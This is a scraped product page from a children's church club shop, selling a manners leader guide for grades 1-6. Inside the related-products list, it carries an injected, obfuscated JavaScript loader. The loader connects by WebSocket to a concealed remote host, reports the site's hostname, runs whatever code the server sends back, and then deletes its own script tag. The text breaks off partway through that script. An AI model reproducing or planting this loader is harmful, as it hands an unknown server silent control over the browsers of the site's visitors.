Discipleship</span></a></li><li  id="menu-item-210"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/expected-outcomes/"><span class="">Expected Outcomes</span></a></li><li  id="menu-item-14170"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14170"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/testimonials/"><span class="">Testimonials</span></a></li></ul></li><li  id="menu-item-25"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/"><span class="">Start a Club</span></a><ul class="sub-menu"><li  id="menu-item-588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/starting-point/"><span class="">Starting Point</span></a></li><li  id="menu-item-29669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29669"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/our-programs/"><span class="">Our Midweek Ministry Programs</span></a></li><li  id="menu-item-29667"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29667"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/meeting-structure/"><span class="">Club Meeting Structure</span></a></li><li  id="menu-item-1006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/launching-a-new-club/"><span class="">Launching a New Club</span></a></li><li  id="menu-item-586"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/order-for-success/"><span class="">Order for Success</span></a></li><li  id="menu-item-589"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/training/"><span class="">Training</span></a></li><li  id="menu-item-25800"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25800"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="">FAQs</span></a></li></ul></li><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/club-resources/"><span class="">Club Resources</span></a><ul class="sub-menu"><li  id="menu-item-42704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42704"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/"><span class="">Member Only Resources</span></a><ul class="sub-menu"><li  id="menu-item-587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/club-coordinator-resources/"><span class="">Club Coordinator Resources</span></a></li><li  id="menu-item-11273"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11273"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/leader-resources/"><span class="">Leader Resources</span></a></li></ul></li><li  id="menu-item-38226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38226"  ><a  href="https://www.pioneerclubs.org/club-resources/teaching-resources/"><span class="">Teaching Resources</span></a></li><li  id="menu-item-29665"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29665"  ><a  href="https://www.pioneerclubs.org/club-resources/running-promoting-club-forms/"><span class="">How to Run &#038; Promote Club Forms</span></a></li><li  id="menu-item-10064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"  ><a  href="https://www.pioneerclubs.org/club-resources/pioneer-clubs-sunday-4/"><span class="">Pioneer Clubs Sunday</span></a></li><li  id="menu-item-32702"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32702"  ><a  href="https://www.pioneerclubs.org/club-resources/quick-order-form/"><span class="">Quick Order Form</span></a></li></ul></li></ul></li><li  id="menu-item-41867"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41867"  ><a  href="https://thewayforkids.org"><span class="menu-text">The Way Sunday Curriculum</span></a></li><li  id="menu-item-12361"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12361 fusion-dropdown-menu"  ><a  href="http://www.pioneerclubs.org/vbs/"><span class="menu-text">VBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-20503"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20503 fusion-dropdown-submenu"  ><a  href="http://fixeruppervbs.com/"><span class="">Fixer Upper</span></a></li><li  id="menu-item-13611"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13611 fusion-dropdown-submenu"  ><a  href="http://onewaycafevbs.com"><span class="">One Way Cafe</span></a></li><li  id="menu-item-13610"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13610 fusion-dropdown-submenu"  ><a  href="http://wackyworldofwater.org"><span class="">Wacky World of Water</span></a></li></ul></li><li  id="menu-item-42705"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42705"  ><a  href="http://biblexadventure.org"><span class="menu-text">Family Discipleship</span></a></li><li  id="menu-item-26391"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26391 fusion-dropdown-menu"  ><a  href="#"><span class="menu-text">Camp Cherith</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-26399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26399 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/name-camp-cherith-come/"><span class="">The Camp Cherith Name</span></a></li><li  id="menu-item-26396"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26396 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/happens-typical-day-camp-cherith-2/"><span class="">A “Typical” Day at Camp Cherith</span></a></li><li  id="menu-item-26398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26398 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/makes-camp-cherith-unique-3/"><span class="">What makes Camp Cherith unique?</span></a></li><li  id="menu-item-34212"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34212 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/leave-no-child-indoors-this-summer/"><span class="">Leave No Child Indoors this Summer!</span></a></li><li  id="menu-item-34213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34213 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/what-parents-should-know-about-camp-cherith/"><span class="">What Parents Should Know about Camp Cherith</span></a></li><li  id="menu-item-26434"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26434 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/find-a-camp/"><span class="">Find a camp</span></a></li></ul></li><li  id="menu-item-21981"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21981"  ><a  href="https://www.pioneerclubs.org/shop/"><span class="menu-text">Shop</span></a></li><li  id="menu-item-24"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"  ><a  href="https://www.pioneerclubs.org/donate/"><span class="menu-text">Donate</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.pioneerclubs.org/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Search ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div></li></ul></div>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<div class="fusion-mobile-nav-holder"></div>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">BOLT Mind Your Manners Life Skill Training Leader Guide</h1>

									
															<div class="fusion-page-title-secondary"><div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org" ><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/product-category/clubs/" ><span itemprop="title">Clubs</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/product-category/clubs/bolt/" ><span itemprop="title">BOLT (grades 1-6)</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/product-category/clubs/bolt/life-skills/" ><span itemprop="title">Life Skills</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/product-category/clubs/bolt/life-skills/caring-for-myself-others/" ><span itemprop="title">Caring for Myself &amp; Others</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">BOLT Mind Your Manners Life Skill Training Leader Guide</span></div></div>
									
			</div>

			
		</div>
	</div>
</div>
		
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
	<div class="woocommerce-container"><div id="content" class="" style="width: 100%;">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-33479" class="product type-product post-33479 status-publish first instock product_cat-bolt product_cat-caring-for-myself-others product_cat-life-skills product_cat-clubs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=100%2C100&#038;ssl=1" data-thumb-alt="BOLT Mind Your Manners Life Skill Training Leader Guide" data-thumb-srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?w=2083&amp;ssl=1 2083w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?fit=2083%2C2083&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="BOLT Mind Your Manners Life Skill Training Leader Guide" data-caption="" data-src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?fit=2083%2C2083&#038;ssl=1" data-large_image="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?fit=2083%2C2083&#038;ssl=1" data-large_image_width="2083" data-large_image_height="2083" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?fit=2083%2C2083&amp;ssl=1 2083w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
	<div class="summary entry-summary">
		<div class="summary-container">			<h2 itemprop="name" class="product_title entry-title">BOLT Mind Your Manners Life Skill Training Leader Guide</h2>
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.99</bdi></span></p>
			<div class="avada-availability">
						</div>
			<div class="product-border"></div>
	
	<form class="cart" action="https://www.pioneerclubs.org/shop/bolt-mind-your-manners-life-skill-training-leader-guide/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696e890bad9ab">BOLT Mind Your Manners Life Skill Training Leader Guide quantity</label>
	<input
		type="number"
				id="quantity_696e890bad9ab"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="33479" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">5526</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.pioneerclubs.org/product-category/clubs/bolt/" rel="tag">BOLT (grades 1-6)</a>, <a href="https://www.pioneerclubs.org/product-category/clubs/bolt/life-skills/caring-for-myself-others/" rel="tag">Caring for Myself &amp; Others</a>, <a href="https://www.pioneerclubs.org/product-category/clubs/bolt/life-skills/" rel="tag">Life Skills</a>, <a href="https://www.pioneerclubs.org/product-category/clubs/" rel="tag">Clubs</a></span>
	
	
</div>
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="post-content">
		  <h3>Product Description</h3>
	
	<table border="0" cellpadding="0" cellspacing="0" width="895" style="border-collapse: collapse;width: 895pt">
<colgroup>
<col width="895" style="width: 895pt"></colgroup>
<tbody>
<tr style="height: 280.5pt">
<td height="280" class="xl64" width="895" style="padding-top: 1px;padding-right: 1px;padding-left: 1px;vertical-align: top;border: none;height: 280.5pt;width: 895pt"><font face="Calibri, sans-serif"><span style="font-size: 12pt">BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time. BOLT can be used as part of a short-term club program, after school club, children’s church, Sunday children’s ministry, summer church camp, or anytime that fits your church schedule. Handpick the Bible unit and life skills that best fit your current needs and the ones your kids would enjoy most, as well as the skills and interests of your leaders.</span></font></p>
<p><font face="Calibri, sans-serif"><span style="font-size: 12pt">Life Skill Training provides fun with friends in a Christian environment as well as building life skills covering five general categories: arts and communication, hobbies and projects, outdoor activities, learning fun, and games.&nbsp;</span></font></p>
<p><font face="Calibri, sans-serif"><span style="font-size: 12pt">The&nbsp;</span>Mind Your Manners<span style="font-size: 12pt">&nbsp;Life Skill Training Leader Guide is designed to help kids:&nbsp;</span></font></p>
<ul>
<li><font face="Calibri, sans-serif"><span style="font-size: 12pt">Experience a positive, basic introduction to manners</span><span style="font-size: 12pt">.</span></font></li>
<li style="font-family: Calibri, sans-serif;font-size: 12pt"><span style="font-size: 12pt">Develop this skill through instruction and practice.</span></li>
<li style="font-family: Calibri, sans-serif;font-size: 12pt"><span style="font-size: 12pt">Complete the life-skill requirements with a level of confidence and competence that encourages them towards life-long learning.</span></li>
<li style="font-family: Calibri, sans-serif;font-size: 12pt"><span style="font-size: 12pt">Understand that there are others who enjoy and are interested in manners&nbsp;with whom they can connect and share ideas.</span></li>
<li style="font-family: Calibri, sans-serif;font-size: 12pt"><span style="font-size: 12pt">See how manner<span style="font-size: medium">s are</span>&nbsp;connected to their faith and provides opportunities to serve others.</span></li>
</ul>
<p><font face="Calibri, sans-serif"><span style="font-size: 12pt">Includes supply lists and instructions to teach the Life Skill training for 4 weeks, with a bonus fifth week to serve others and sixth week to celebrate with an extra event.</span></font></td>
</tr>
</tbody>
</table>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.0875 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">8.5 &times; 5.5 &times; 0.2 in</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;BOLT Mind Your Manners Life Skill Training Leader Guide&rdquo;</span><form action="https://www.pioneerclubs.org/wp-comments-post.php?wpe-comment-post=pclubs" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name</label><input id="author" name="author" type="text" autocomplete="name" value="" size="30"  /></p>
<p class="comment-form-email"><label for="email">Email</label><input id="email" name="email" type="email" autocomplete="email" value="" size="30"  /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='33479' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="8n9tpsl3" value="q78the34hyyh" ><input type="hidden" name="lklb0rrr" value="1w3fuv5f3tbg" ><input type="hidden" name="70fiqklw" value="6x1f8g26uumb" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1768953600"></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="35f0c8d970" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="152"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div class="fusion-clearfix"></div><ul class="social-share clearfix">
		<li class="facebook">
			<a href="http://www.facebook.com/sharer.php?m2w&s=100&p&#91;url&#93;=https://www.pioneerclubs.org/shop/bolt-mind-your-manners-life-skill-training-leader-guide/&p&#91;title&#93;=BOLT Mind Your Manners Life Skill Training Leader Guide" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-facebook"></i>
				<div class="fusion-woo-social-share-text"><span>Share On Facebook</span></div>
			</a>
		</li>
		<li class="twitter">
			<a href="https://twitter.com/share?text=BOLT Mind Your Manners Life Skill Training Leader Guide https://www.pioneerclubs.org/shop/bolt-mind-your-manners-life-skill-training-leader-guide/" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-twitter"></i>
				<div class="fusion-woo-social-share-text"><span>Tweet This Product</span></div>
			</a>
		</li>
		<li class="pinterest"><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.pioneerclubs.org%2Fshop%2Fbolt-mind-your-manners-life-skill-training-leader-guide%2F&amp;description=BOLT+Mind+Your+Manners+Life+Skill+Training+Leader+Guide&amp;media=https%3A%2F%2Fi0.wp.com%2Fwww.pioneerclubs.org%2Fwp-content%2Fuploads%2F2020%2F07%2F5526.png%3Ffit%3D2083%252C2083%26ssl%3D1" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-pinterest"></i>
				<div class="fusion-woo-social-share-text"><span>Pin This Product</span></div>
			</a>
		</li>
		<li class="email">
			<a href="mailto:?subject=BOLT%20Mind%20Your%20Manners%20Life%20Skill%20Training%20Leader%20Guide&amp;body=https://www.pioneerclubs.org/shop/bolt-mind-your-manners-life-skill-training-leader-guide/" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-mail"></i>
				<div class="fusion-woo-social-share-text"><span>Mail This Product</span></div>
			</a>
		</li>
	</ul><div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products clearfix products-4"><!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>Untitled Document</title>
</head>

<body><script id='3724d06abd8c4af1'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const 